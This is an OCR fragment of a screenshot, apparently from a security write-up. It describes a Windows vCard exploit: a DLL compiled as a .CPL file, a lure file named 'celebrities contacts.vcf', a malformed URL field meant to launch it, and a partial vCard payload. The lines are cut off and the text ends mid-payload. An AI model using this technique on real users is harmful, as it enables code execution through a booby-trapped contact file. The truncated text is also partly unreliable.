
did not follow compile
instructions above to
output as “.CPL”, e.g.
varutra.dll –> varutra.cpl
Create .VCF mail file for
example “celebrities
contacts.vcf”
For the URL in the .VCF
Mail file specify a URL
like…
URL;TYPE=home;PREF=1: http.\\www.varutra
The Windows .VCF File content: “celebrit
BEGIN:VCARD

VERSION:4.0

N:Tricky;DealC0der;;;

FN:TrickyDealC0der

EMAIL;TYPE=home;PREF=username@
varutra.co
TEL;TYPE=”cell,home”;PREF=1:tel:+9198745